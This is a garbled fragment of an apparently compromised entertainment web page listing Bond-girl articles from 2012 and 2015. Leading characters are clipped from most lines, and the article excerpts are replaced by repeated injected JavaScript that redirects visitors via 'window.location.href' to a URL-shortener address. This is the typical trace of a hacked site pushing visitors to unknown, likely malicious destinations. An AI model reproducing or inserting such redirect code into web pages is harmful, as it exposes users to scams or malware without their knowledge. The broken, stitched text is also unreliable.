
eautiful Spies: Bond Girls Through The
ears
April 7, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ond Babe Bérénice Marlohe Hits Tokyo In
mega
November 27, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";